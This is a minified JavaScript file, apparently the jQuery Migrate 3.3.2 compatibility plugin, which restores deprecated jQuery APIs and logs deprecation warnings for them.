"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});
